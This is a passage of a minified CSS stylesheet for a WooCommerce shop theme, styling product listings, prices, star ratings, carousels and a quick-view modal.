.comment-reply-title:before{content:"";position:absolute;width:100px;height:2px;background-color:#2b2b2b;left:0;bottom:-1px}.rtl #reviews .comment-reply-title:before{right:0;left:auto}#reviews .icon-star{width:90px;height:90px;text-align:center;border:2px solid #80b435;color:#2b2b2b;line-height:90px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;margin-right:30px;position:relative}.rtl #reviews .icon-star{margin-left:30px;margin-right:inherit}#reviews .icon-star:before{color:#ffcf4e;content:"SSSSS";float:left;left:0;position:absolute;top:0;right:0;bottom:0;margin:auto;font-family:"star";font-size:10px}.rtl #reviews .icon-star:before{float:right}#reviews .media{margin-top:0}.woocommerce span.onsale,.product-block span.onsale{background-color:transparent;border:2px solid red;color:red;left:inherit;line-height:20px;right:10px;font-size:12px;font-weight:400;min-height:15px;position:absolute;padding:0 10px;text-transform:uppercase;top:10px;z-index:100;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.price{font-family:"Roboto Condensed"}.price>*{color:#80b435;font-size:20px;font-weight:400}.price>* span{display:inline-block;*display:inline;zoom:1}.price>del{color:#2b2b2b;font-size:16px;margin-right:3px;text-align:left}.rtl .price>del{margin-left:3px;margin-right:inherit}.rtl .price>del{text-align:right}.price>del span{text-decoration:line-through;font-weight:300}.price>ins{color:#80b435}.star-rating{font-size:10px!important;height:12px!important;margin-bottom:0!important;font-family:star;overflow:hidden;position:relative;display:inline-block!important}.star-rating:before{content:"\53\53\53\53\53";color:#d5d5d5}.star-rating span{float:none!important;left:0;overflow:hidden;padding-top:1.5em;position:absolute;top:0}.star-rating span:before{content:"\53\53\53\53\53";color:#ffcf4e;left:0;position:absolute;top:0}.product-block{position:relative;margin-bottom:30px;margin-top:30px;display:block}.product-block .image{position:relative;text-align:center;overflow:hidden}.product-block .image img{height:auto;width:100%;-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s}.product-block .image a,.product-block .image .product-image{display:block;overflow:hidden;position:relative}.product-block .image .image-effect{top:0;position:absolute;overflow:hidden;left:0;opacity:1;filter:alpha(opacity=100);-webkit-transform:translate(-100%,0);-ms-transform:translate(-100%,0);-o-transform:translate(-100%,0);transform:translate(-100%,0);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}.rtl .product-block .image .image-effect{right:0;left:auto}.product-block .image .image-hover{-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}.product-block .image:hover .image-effect{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.product-block .image:hover .image-hover{-webkit-transform:translate(100%,0);-ms-transform:translate(100%,0);-o-transform:translate(100%,0);transform:translate(100%,0)}.product-block .image .yith-wcwl-add-to-wishlist a span{display:none}.product-block .meta{position:relative;text-align:left}.product-block .name{font-size:20px;line-height:30px;font-weight:400;text-transform:none;margin:0;line-height:25px}.product-block .category{text-transform:none;font-weight:500;font-style:italic;font-size:12px;font-size:1.2rem}.product-block .category a{color:#999}.product-block .category a:hover{color:#2b2b2b}.product-block .rating{overflow:hidden;line-height:1}.product-block .price ins{font-weight:400!important}.product-block .button-groups{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:1fr 1fr 1fr}.product-block .add_to_cart_button{position:relative}.product-block .add_to_cart_button.loading .title-cart{visibility:hidden}.product-block .add_to_cart_button.loading .title-cart:after{visibility:visible;content:"Loading...";position:absolute;top:9px;left:5px;width:100%;text-align:center}.product-block .yith-wcwl-add-to-wishlist .icon-wishlist{background:url(../../../../../../../themes/freshfood/images/icon-wishlist.png) no-repeat 0 1px;width:24px;height:25px;position:absolute;margin:auto;left:0;right:0}.product-block .yith-wcwl-add-to-wishlist a:hover .icon-wishlist{background-position:0 -32px}.product-block .quick-view{text-align:center}.product-block .quick-view .icon-quickview{background:url(../../../../../../../themes/freshfood/images/icon-quickview.png) no-repeat 0 1px;width:24px;height:25px;position:absolute;margin:auto;left:0;right:0}.product-block .quick-view a:hover .icon-quickview{background-position:0 -30px}.product-block:hover .name:before{width:100%;height:1px;background-color:#2b2b2b}.product-block:hover .image img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.products-grid .product-block{position:relative}@media (min-width:768px){.products-grid .product-block .button-action{background-color:#FFF;bottom:45%;left:20px;margin:0 auto;max-width:240px;-webkit-transform:translate(0,30px);-ms-transform:translate(0,30px);transform:translate(0,30px);right:20px;opacity:0;position:absolute;-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s;-webkit-border-radius:30px;-moz-border-radius:30px;-ms-border-radius:30px;-o-border-radius:30px;border-radius:30px;z-index:3}}@media (max-width:768px){.products-grid .product-block .button-action{margin-top:20px}}.products-grid .product-block .button-action .button-groups{position:relative;padding:17px 0}.products-grid .product-block .button-action .button-groups>div{position:relative;margin:0}.products-grid .product-block .button-action .button-groups>div:after{background:#d5d5d5;content:"";width:1px;height:15px;position:absolute;right:-2px;top:5px}.products-grid .product-block .button-action .button-groups>div:last-child:after{display:none}.products-grid .product-block .button-action .button-groups>div.yith-wcwl-add-to-wishlist{-webkit-transition-delay:0.2s,0s;-moz-transition-delay:0.2s,0s;-ms-transition-delay:0.2s,0s;-o-transition-delay:0.2s,0s;transition-delay:0.2s,0s}.products-grid .product-block .button-action .button-groups>div.yith-wcwl-add-to-wishlist span{display:none}.products-grid .product-block .button-action .button-groups>div.yith-wcwl-add-to-wishlist .ajax-loading{position:absolute;left:4px;top:5px}.products-grid .product-block .button-action .button-groups>div.yith-compare{-webkit-transition-delay:0.3s,0s;-moz-transition-delay:0.3s,0s;-ms-transition-delay:0.3s,0s;-o-transition-delay:0.3s,0s;transition-delay:0.3s,0s}.products-grid .product-block .button-action .button-groups>div.yith-compare .compare.added{overflow:hidden;color:transparent!important}.products-grid .product-block .button-action .button-groups>div.yith-compare .compare.added:before{content:"\f0ec";font-family:'FontAwesome';position:absolute;color:#9f9f9f!important;width:36px;height:20px}.products-grid .product-block .button-action .button-groups>div.quick-view{-webkit-transition-delay:0.4s,0s;-moz-transition-delay:0.4s,0s;-ms-transition-delay:0.4s,0s;-o-transition-delay:0.4s,0s;transition-delay:0.4s,0s}.products-grid .product-block .button-action .button-groups>div:last-child{margin-right:0}.rtl .products-grid .product-block .button-action .button-groups>div:last-child{margin-left:0;margin-right:inherit}.products-grid .product-block .button-action .button-groups>div .title{display:none}.products-grid .product-block .button-action .button-groups>div a{color:#000;line-height:25px;text-align:center;width:100%;height:25px;-webkit-transition:all 0.35s;-o-transition:all 0.35s;transition:all 0.35s;float:left;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;background-color:transparent;padding:0;font-size:20px}.rtl .products-grid .product-block .button-action .button-groups>div a{float:right}.products-grid .product-block .button-action .button-groups>div a:hover{color:#80b435}.products-grid .product-block .button-action .button-groups>div .yith-wcwl-wishlistaddedbrowse .feedback,.products-grid .product-block .button-action .button-groups>div .yith-wcwl-wishlistexistsbrowse .feedback{overflow:hidden;color:transparent;width:100%;height:20px;text-indent:-999px;display:block;position:relative;cursor:no-drop}.products-grid .product-block .button-action .button-groups>div .yith-wcwl-wishlistaddedbrowse .feedback:before,.products-grid .product-block .button-action .button-groups>div .yith-wcwl-wishlistexistsbrowse .feedback:before{content:"";background:url(../../../../../../../themes/freshfood/images/icon-wishlist.png) no-repeat 0 -33px;width:24px;height:25px;position:absolute;margin:auto;left:0;right:0}.products-grid .product-block .button-action .button-groups>div .yith-wcwl-wishlistaddedbrowse a,.products-grid .product-block .button-action .button-groups>div .yith-wcwl-wishlistexistsbrowse a{display:none!important}.products-grid .product-block .button-action .button-groups>div.add-cart .product_type_variable,.products-grid .product-block .button-action .button-groups>div.add-cart .product_type_external,.products-grid .product-block .button-action .button-groups>div.add-cart .product_type_simple,.products-grid .product-block .button-action .button-groups>div.add-cart .add_to_cart_button{position:relative}.products-grid .product-block .button-action .button-groups>div.add-cart .product_type_variable:before,.products-grid .product-block .button-action .button-groups>div.add-cart .product_type_external:before,.products-grid .product-block .button-action .button-groups>div.add-cart .product_type_simple:before,.products-grid .product-block .button-action .button-groups>div.add-cart .add_to_cart_button:before{content:"";background:url(../../../../../../../themes/freshfood/images/icon-cart-product.png) no-repeat 0 -1px;width:24px;height:25px;position:absolute;margin:auto;left:0;right:0;top:0}.products-grid .product-block .button-action .button-groups>div.add-cart .product_type_variable:hover:before,.products-grid .product-block .button-action .button-groups>div.add-cart .product_type_external:hover:before,.products-grid .product-block .button-action .button-groups>div.add-cart .product_type_simple:hover:before,.products-grid .product-block .button-action .button-groups>div.add-cart .add_to_cart_button:hover:before{background-position:0 -30px}.products-grid .product-block .button-action .button-groups>div.add-cart .product_type_variable .title-cart,.products-grid .product-block .button-action .button-groups>div.add-cart .product_type_external .title-cart,.products-grid .product-block .button-action .button-groups>div.add-cart .product_type_simple .title-cart,.products-grid .product-block .button-action .button-groups>div.add-cart .add_to_cart_button .title-cart{display:none}.products-grid .product-block .button-action .button-groups>div.clear{display:none}.products-grid .product-block:hover{-webkit-box-shadow:0 8px 20px 0 rgba(0,0,0,.13);box-shadow:0 8px 20px 0 rgba(0,0,0,.13)}@media (min-width:768px){.products-grid .product-block:hover .button-action{opacity:1;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}}.products-grid .product-block .caption{position:absolute;bottom:0}.products-grid .product-block .meta{padding:20px}.products-grid .product-block .rating{display:none}.products-grid.products-special .product-block{padding:22px 20px;width:100%;display:inline-block}.products-grid.products-special .product-block .image{position:relative;float:right;width:55%}.rtl .products-grid.products-special .product-block .image{float:left}@media (min-width:992px){.products-grid.products-special .product-block .image{margin-top:-35%}}@media (max-width:992px){.products-grid.products-special .product-block .image{margin-top:-28%}}@media (max-width:768px){.products-grid.products-special .product-block .image{margin-top:-16%}}@media (max-width:480px){.products-grid.products-special .product-block .image{margin-top:-20%}}.products-grid.products-special .product-block span.onsale{right:0;top:0;left:inherit}.products-grid.products-special .product-block .meta{position:relative;z-index:1;width:58%;text-align:left}.rtl .products-grid.products-special .product-block .meta{text-align:right}.products-grid.products-special .product-block .price ins,.products-grid.products-special .product-block .price del{display:block}.products-grid.products-special .product-block:hover .price{opacity:1;filter:alpha(opacity=100);visibility:visible}.products-list .product-block{border-bottom:solid 1px #e9e9e9;padding-bottom:20px}.products-list .product-block .name{text-transform:uppercase;font-weight:700;margin-top:0}.products-list .product-block .rating{margin:10px 0}.products-list .product-block .add-cart a{border:1px solid #80b435;padding:14px 53px;margin-right:10px;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.products-list .product-block .add-cart a:hover{background:transparent;border-color:#80b435;color:#80b435}.products-list .product-block .button-action{display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:30px}.products-list .product-block .quick-view{position:relative}.products-list .product-block .yith-wcwl-add-to-wishlist a,.products-list .product-block .quick-view a{border:1px solid #e9e9e9;border-radius:0;display:block;padding:12px 0;margin:0 10px;width:50px;height:50px}.products-list .product-block .yith-wcwl-add-to-wishlist a:hover,.products-list .product-block .quick-view a:hover{border-color:#80b435}.products-list .product-block .yith-wcwl-add-to-wishlist span{display:none}.products-list .product-block .yith-wcwl-wishlistaddedbrowse .feedback,.products-list .product-block .yith-wcwl-wishlistexistsbrowse .feedback{display:none}.products-list .product-block div[class*="add-to-wishlist"]{margin-top:0;position:relative}.products-list .product-block div[class*="add-to-wishlist"] .ajax-loading{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.products-list .row:last-child .product-block{border-bottom:none}ul.pbr-w-products-list .product-block{padding:10px 0;margin-top:0;margin-bottom:0}ul.pbr-w-products-list .product-block .name{margin-bottom:0;margin-top:0;overflow:hidden}ul.pbr-w-products-list .product-block img{max-width:65px;margin-right:10px}.rtl ul.pbr-w-products-list .product-block img{margin-left:10px;margin-right:inherit}.single-product .product .images{display:-webkit-box;display:-ms-flexbox;display:flex;padding:0;position:relative;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.single-product .product .onsale{left:inherit;right:25px}.single-product .product .carousel-controls{display:none}.single-product .zoomContainer{z-index:99}.single-product .imagezoom.active{border:1px solid #80b435}.single-product.woocommerce .container{width:100%;padding:0 30px}.single-product.woocommerce .summary.entry-summary .product_title{font-size:48px;font-weight:400;text-transform:uppercase;text-align:left}.rtl .single-product.woocommerce .summary.entry-summary .product_title{text-align:right}.single-product.woocommerce .summary.entry-summary .price{margin-bottom:15px;font-family:"Roboto Slab";text-align:left}.rtl .single-product.woocommerce .summary.entry-summary .price{text-align:right}.single-product.woocommerce .summary.entry-summary .price>*{font-size:36px;font-weight:400;font-family:"Roboto Condensed"}.single-product.woocommerce .summary.entry-summary .price del{font-size:30px;opacity:.7;margin-right:20px}.rtl .single-product.woocommerce .summary.entry-summary .price del{margin-left:20px;margin-right:inherit}.single-product.woocommerce .summary.entry-summary .woocommerce-product-details__short-description{margin:28px 0 40px;font-size:18px}.single-product.woocommerce .summary.entry-summary p{color:#565656;font-family:"Roboto Condensed";text-align:left}.rtl .single-product.woocommerce .summary.entry-summary p{text-align:right}.single-product.woocommerce .summary.entry-summary form{margin-top:0!important}.single-product.woocommerce .summary.entry-summary .description{margin-bottom:20px}.single-product.woocommerce .summary.entry-summary .yith-wcwl-add-to-wishlist,.single-product.woocommerce .summary.entry-summary .compare{display:none}.single-product.woocommerce .summary.entry-summary .clear{display:none}.single-product.woocommerce .summary.entry-summary .product_meta{margin-top:0;margin-bottom:30px;padding-top:20px;font-size:12px;font-weight:400}.single-product.woocommerce .summary.entry-summary .product_meta>span{display:block;font-weight:600;text-transform:uppercase}.single-product.woocommerce .summary.entry-summary .product_meta>span a{font-weight:400;text-transform:none}.single-product.woocommerce .summary.entry-summary .productinfo-free-gift{font-size:12px;text-align:left}.rtl .single-product.woocommerce .summary.entry-summary .productinfo-free-gift{text-align:right}.single-product.woocommerce .summary.entry-summary .productinfo-free-gift .gifts-icon .fa{margin-right:10px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;width:36px;height:36px;background-color:#e0545f;color:#FFF;font-size:18px;line-height:36px;text-align:center}.rtl .single-product.woocommerce .summary.entry-summary .productinfo-free-gift .gifts-icon .fa{margin-left:10px;margin-right:inherit}.single-product.woocommerce .summary.entry-summary .productinfo-free-gift .gift-content h5{text-transform:uppercase;margin-top:0}.single-product.woocommerce .summary.entry-summary .productinfo-free-gift .gift-content .product-gift{font-weight:600;padding:3px 0}.single-product.woocommerce .summary.entry-summary .productinfo-free-gift .gift-content .product-gift .fa{margin-right:5px}.rtl .single-product.woocommerce .summary.entry-summary .productinfo-free-gift .gift-content .product-gift .fa{margin-left:5px;margin-right:inherit}.single-product.woocommerce .summary.entry-summary .productinfo-free-gift .gift-content .product-gift a{font-weight:300;color:#666}.single-product.woocommerce .summary.entry-summary .productinfo-free-gift .gift-content .product-gift a:hover{color:#e0545f}.single-product.woocommerce .summary.entry-summary form.cart div.quantity{margin:0}.single-product.woocommerce .summary.entry-summary form.cart .button{font-size:14px;font-weight:700;background:#80b435;width:200px;height:50px;text-align:center;color:#FFF;border:1px solid #80b435;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.single-product.woocommerce .summary.entry-summary form.cart .button:hover{background:transparent;color:#80b435}.single-product.woocommerce .summary.entry-summary form.cart .variations .reset_variations{display:none}.single-product.woocommerce #image-additional-carousel{position:relative}.single-product.woocommerce #image-additional-carousel .owl-wrapper-outer .hitem{margin-top:-5px;margin-bottom:-5px}.single-product.woocommerce #image-additional-carousel .owl-wrapper-outer .hitem a{margin-top:5px;margin-bottom:5px;display:inline-block}.single-product.woocommerce .woocommerce-tabs{display:-ms-grid;display:grid;-ms-grid-columns:300px 1fr;grid-template-columns:300px 1fr}.single-product.woocommerce .woocommerce-tabs p{font-size:18px;font-family:"Roboto Condensed"}.single-product.woocommerce .woocommerce-tabs ul.tabs li{border-bottom:1px solid #ebebeb!important;display:block!important;position:relative}.single-product.woocommerce .woocommerce-tabs ul.tabs li.active a{color:#80b435!important}.single-product.woocommerce .woocommerce-tabs ul.tabs li a:hover{color:#80b435!important}.single-product.woocommerce .woocommerce-tabs ul.tabs:before{border:none!important}.single-product.woocommerce .woocommerce-tabs .panel{border-bottom:none;border-right:none}.single-product .owl-carousel-play .carousel-controls .carousel-control{border:1px solid #ebebeb;line-height:0;padding:2px 0;width:30px;text-shadow:none}.single-product .owl-carousel-play .carousel-controls .carousel-control i{color:#666}.single-product .owl-carousel-play .carousel-controls .carousel-control:hover i{color:#80b435}.single-product .owl-carousel-play .carousel-controls .left{left:20px;z-index:9}.single-product .owl-carousel-play .carousel-controls .right{bottom:0;right:20px}.single-product .related-products{margin-top:70px;text-align:center}.single-product .related-products .widget-title{padding-bottom:28px}.single-product .related-products .widget-title span:after{background:transparent}@media (min-width:1200px){.single-product #pbr-masthead .container,.single-product #pbr-footer .container{width:1200px}}.product-carousel .carousel-controls-v3 .carousel-control{-webkit-box-shadow:none;box-shadow:none;color:#fff;border:none;z-index:5;margin-top:0;background:#959595;width:40px;height:50px;line-height:26px;text-shadow:none;margin:auto;text-align:center}.product-carousel .carousel-controls-v3 .carousel-control i{font-size:36px;padding-top:6px}.product-carousel .carousel-controls-v3 .carousel-control.left{left:50px;-webkit-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s;transition:all 0.3s ease-out 0s}.product-carousel .carousel-controls-v3 .carousel-control.right{right:50px;-webkit-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s;transition:all 0.3s ease-out 0s}.product-carousel.owl-carousel-play:hover .carousel-controls-v3 .carousel-control.left{left:0}.product-carousel.owl-carousel-play:hover .carousel-controls-v3 .carousel-control.right{right:0}.products-top-wrap{border:solid 1px #e9e9e9;background:#FFF;margin:0 0 20px;font-family:"Roboto Slab";font-size:14px}.products-top-wrap .woocommerce-ordering{margin:9px 10px}.products-top-wrap .display-mode{float:left}.rtl .products-top-wrap .display-mode{float:right}.products-top-wrap .display-mode label{font-weight:400;border-right:1px solid #e9e9e9;padding:10px 20px;margin-bottom:0;height:48px}.rtl .products-top-wrap .display-mode label{border-left:1px solid #e9e9e9;border-right:inherit}.products-top-wrap .display-mode .btn{background-color:transparent;border-radius:0;-webkit-box-shadow:none;box-shadow:none;border:none;color:#b5b5b5;font-size:14px;padding:0;position:relative;border-right:1px solid #e9e9e9;width:50px;height:50px}.rtl .products-top-wrap .display-mode .btn{border-left:1px solid #e9e9e9;border-right:inherit}.products-top-wrap .display-mode .btn.active .icons-grid{background-position:0 -69px}.products-top-wrap .display-mode .btn.active .icons-list{background-position:0 -69px}.products-top-wrap .display-mode .btn:hover .icons-grid{background-position:0 -69px}.products-top-wrap .display-mode .btn:hover .icons-list{background-position:0 -69px}.products-bottom-wrap{padding:13px 20px;border:1px solid #e9e9e9;margin-bottom:30px}.products-bottom-wrap .woocommerce-pagination{float:left;line-height:1}.rtl .products-bottom-wrap .woocommerce-pagination{float:right}.products-bottom-wrap nav.woocommerce-pagination ul,.products-bottom-wrap nav.woocommerce-pagination ul li{border:none}.products-bottom-wrap nav.woocommerce-pagination ul span.current,.products-bottom-wrap nav.woocommerce-pagination ul li span.current{color:#2b2b2b;background-color:transparent}.products-bottom-wrap nav.woocommerce-pagination ul a:hover,.products-bottom-wrap nav.woocommerce-pagination ul li a:hover{color:#2b2b2b;background-color:transparent}.products-bottom-wrap nav.woocommerce-pagination ul a.prev,.products-bottom-wrap nav.woocommerce-pagination ul a.next,.products-bottom-wrap nav.woocommerce-pagination ul li a.prev,.products-bottom-wrap nav.woocommerce-pagination ul li a.next{font-size:14px;font-weight:600}.products-bottom-wrap nav.woocommerce-pagination ul .page-numbers,.products-bottom-wrap nav.woocommerce-pagination ul li .page-numbers{width:18px;height:18px;padding:0;line-height:18px;margin:0 3px;background-color:transparent}.products-bottom-wrap .woocommerce-result-count{float:right;margin:0;color:#999;font-style:italic;font-size:12px}.rtl .products-bottom-wrap .woocommerce-result-count{float:left}.woocommerce div.products .first{clear:both}.woocommerce .category-banner{position:relative}.woocommerce .category-banner:before,.woocommerce .category-banner:after{bottom:20px;content:"";left:20px;opacity:0;filter:alpha(opacity=0);position:absolute;right:20px;top:20px;-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-o-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-webkit-transition:opacity 0.35s ease 0s,-webkit-transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,-webkit-transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s,-webkit-transform 0.35s ease 0s;z-index:1}.woocommerce .category-banner:before{border-bottom:1px solid rgba(255,255,255,.4);border-top:1px solid rgba(255,255,255,.4);-webkit-transform:scale(0,1);-ms-transform:scale(0,1);-o-transform:scale(0,1);transform:scale(0,1)}.woocommerce .category-banner:after{border-left:1px solid rgba(255,255,255,.4);border-right:1px solid rgba(255,255,255,.4);-webkit-transform:scale(1,0);-ms-transform:scale(1,0);-o-transform:scale(1,0);transform:scale(1,0)}.woocommerce .category-banner img{opacity:1;-webkit-transition:opacity 0.35s ease 0s;-o-transition:opacity 0.35s ease 0s;transition:opacity 0.35s ease 0s}.woocommerce .category-banner:hover:before,.woocommerce .category-banner:hover:after{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.woocommerce .category-banner:hover img{opacity:.85;filter:alpha(opacity=85)}.woocommerce .term-description{display:none;padding-bottom:20px}.woocommerce .term-description p{font-family:"Roboto Condensed";font-size:16px}.woocommerce .woocommerce-product-rating{margin-bottom:20px!important;text-align:left}.rtl .woocommerce .woocommerce-product-rating{text-align:right}.woocommerce .woocommerce-product-rating .star-rating{margin-top:8px;font-size:14px!important;height:16px!important;float:none}.woocommerce .category-content .childrens{overflow:hidden;margin-bottom:0;margin-top:0;list-style:none;padding-left:0}.rtl .woocommerce .category-content .childrens{padding-right:0;padding-left:inherit}.woocommerce .category-content .childrens ul{margin:0}.woocommerce .category-content .childrens ul li.product-category{line-height:24px;position:relative;padding:0 10px;margin-bottom:20px}.woocommerce .category-content .childrens ul li.product-category:before{position:absolute;content:".";color:#999;font-size:20px;top:0;left:0}.rtl .woocommerce .category-content .childrens ul li.product-category:before{right:0;left:auto}.woocommerce .category-content .childrens ul li.product-category h3{font-family:"Roboto Slab";margin-top:20px;margin-bottom:20px;font-size:14px;text-transform:none;color:#666;margin:7px 0;font-weight:400}.woocommerce .category-content .childrens ul li.product-category h3:hover{color:#2b2b2b}.woocommerce .category-content .childrens ul li.product-category img{display:none}.woocommerce ul.product_list_widget{margin-top:40px}.woocommerce ul.product_list_widget li{padding:10px 0;position:relative}.woocommerce ul.product_list_widget li a{font-size:18px;font-weight:400;margin-bottom:7px}.woocommerce ul.product_list_widget li img{float:left;margin:-25px 15px 0 0;width:125px;height:auto;-webkit-box-shadow:none;box-shadow:none}.rtl .woocommerce ul.product_list_widget li img{float:right}.rtl .woocommerce ul.product_list_widget li img{margin:-25px 0 0 15px}.woocommerce ul.product_list_widget li .amount{font-family:"Roboto Condensed";color:#80b435;font-size:18px}.woocommerce ul.product_list_widget li del .amount{color:#2b2b2b;font-size:16px;text-decoration:line-through;opacity:.5}.woocommerce ul.product_list_widget li ins .amount{color:#80b435;font-size:18px}.woocommerce .review_form_wrapper{margin-bottom:40px}.woocommerce.widget_shopping_cart .total,.woocommerce .widget_shopping_cart .total{border-top:none;padding:0 15px}.woocommerce.post-type-archive-product .category-header{display:none}div.product .product_title{letter-spacing:-1px;font-size:24px}div.product .woocommerce-tabs ul.tabs{padding:0!important;margin-bottom:0!important}div.product .woocommerce-tabs ul.tabs li{margin:0 0 -1px!important;position:relative;background-color:transparent!important;border-top:none!important;border-left:none!important;border-right:none!important;border-radius:0!important;-webkit-border-radius:0!important;-moz-border-radius:0!important;-ms-border-radius:0!important;-o-border-radius:0!important}div.product .woocommerce-tabs ul.tabs li:after,div.product .woocommerce-tabs ul.tabs li:before,div.product .woocommerce-tabs ul.tabs li.active:before,div.product .woocommerce-tabs ul.tabs li.active:after{border:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}div.product .woocommerce-tabs ul.tabs li a{text-transform:uppercase;padding:11px 0!important;line-height:24px;font-family:"Roboto Slab";font-size:14px;color:#000!important}div.product .woocommerce-tabs ul.tabs li a:hover{color:#000!important}div.product .woocommerce-tabs ul.tabs::before{border-color:#e9e9e9}div.product .woocommerce-tabs .wc-tab h2{display:none}div.product .woocommerce-tabs .panel{-webkit-box-shadow:none;box-shadow:none;border:1px solid #e9e9e9;border-top:none;padding:15px 20px!important}div.product .cart div.quantity input.qty{width:100px;height:50px;text-align:center;color:#000;font-weight:400;border:1px solid #e9e9e9;margin-right:10px}.rtl div.product .cart div.quantity input.qty{margin-left:10px;margin-right:inherit}div.product .cart .product_type_external,div.product .cart .single_add_to_cart_button{padding:0 20px 0 20px;width:auto;height:38px;line-height:38px;text-transform:uppercase}.rtl div.product .cart .product_type_external,.rtl div.product .cart .single_add_to_cart_button{padding:0 20px 0 20px}a.remove:hover{background-color:transparent;color:#000!important}.product-block .button-action .add-cart .added_to_cart{display:none}.product-subcategories{padding:0;margin:0}.product-subcategories li{list-style-type:none}#pbr-quickview-modal{bottom:inherit;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}#pbr-quickview-modal .images>div{width:100%}#pbr-quickview-modal .woocommerce .summary{width:100%}#pbr-quickview-modal .woocommerce .summary .cart{display:-webkit-box;display:-ms-flexbox;display:flex;float:none;margin-top:20px;margin-bottom:30px}#pbr-quickview-modal .woocommerce .summary .cart .add-cart .add_to_cart_button{text-transform:uppercase;background-color:#2b2b2b;display:inline-block;color:#fff;font-weight:700}#pbr-quickview-modal .woocommerce .summary .cart .add-cart .add_to_cart_button .icon-cart{width:48px;height:48px;line-height:48px;font-size:18px;text-align:center;margin-right:10px;background-color:rgba(0,0,0,.1);-moz-border-radius-topleft:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-bottomleft:4px;-webkit-border-bottom-left-radius:4px;border-bottom-left-radius:4px}.rtl #pbr-quickview-modal .woocommerce .summary .cart .add-cart .add_to_cart_button .icon-cart{margin-left:10px;margin-right:inherit}.rtl #pbr-quickview-modal .woocommerce .summary .cart .add-cart .add_to_cart_button .icon-cart{-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px;border-top-right-radius:4px;-moz-border-radius-topleft:inherit;-webkit-border-top-left-radius:inherit;border-top-left-radius:inherit}.rtl #pbr-quickview-modal .woocommerce .summary .cart .add-cart .add_to_cart_button .icon-cart{-moz-border-radius-bottomright:4px;-webkit-border-bottom-right-radius:4px;border-bottom-right-radius:4px;-moz-border-radius-bottomleft:inherit;-webkit-border-bottom-left-radius:inherit;border-bottom-left-radius:inherit}#pbr-quickview-modal .woocommerce .summary .cart .add-cart .add_to_cart_button:hover{background-color:#050505}#pbr-quickview-modal .woocommerce .summary .cart .add-cart .added_to_cart{text-transform:uppercase;font-weight:700;margin-left:20px}.rtl #pbr-quickview-modal .woocommerce .summary .cart .add-cart .added_to_cart{margin-right:20px;margin-left:inherit}#pbr-quickview-modal .woocommerce .summary .cart .single_add_to_cart_button{height:50px}#pbr-quickview-modal .woocommerce .summary .yith-wcwl-add-to-wishlist{display:none}#pbr-quickview-modal #quickview-carousel{overflow:hidden}#pbr-quickview-modal #quickview-carousel:hover .left{left:15px}.rtl #pbr-quickview-modal #quickview-carousel:hover .left{right:15px;left:auto}#pbr-quickview-modal #quickview-carousel:hover .right{right:15px}.rtl #pbr-quickview-modal #quickview-carousel:hover .right{left:15px;right:auto}#pbr-quickview-modal .carousel-indicators{bottom:30px;left:inherit;margin:0;position:inherit;text-align:left;width:inherit}#pbr-quickview-modal .carousel-indicators li{border-radius:0;margin:5px 5px 0 0;text-indent:inherit;width:91px;height:91px}#pbr-quickview-modal .carousel-indicators li img{width:100%}#pbr-quickview-modal .carousel-indicators .active{border-color:#80b435}#pbr-quickview-modal .carousel-control{line-height:36px;top:50%;margin:-36px auto 0;font-weight:400;border:0;width:36px;height:36px;font-size:22px;font-size:2.2rem;-webkit-transition:all 0.45s ease;-o-transition:all 0.45s ease;transition:all 0.45s ease;background:rgba(0,0,0,.4);color:#fff;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%}#pbr-quickview-modal .carousel-control.left{left:-40px}.rtl #pbr-quickview-modal .carousel-control.left{right:-40px;left:auto}#pbr-quickview-modal .carousel-control.right{right:-40px}.rtl #pbr-quickview-modal .carousel-control.right{left:-40px;right:auto}#pbr-quickview-modal .carousel-control:hover{background:#2b2b2b}#pbr-quickview-modal .modal-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}#pbr-quickview-modal .btn-close{border-color:#FFF;color:#000}#pbr-quickview-modal .btn-close:hover{background:#FFF}@media (max-width:767px){#image-additional-carousel img{width:65px;height:auto}}@media (max-width:991px){.zoomContainer{display:none}}.zoomLens{width:50px!important;height:50px!important}.zoomLens:before{content:"+";height:50px;width:50px;text-align:center;line-height:48px;font-size:25px;display:block;font-weight:400}.woocommerce #respond 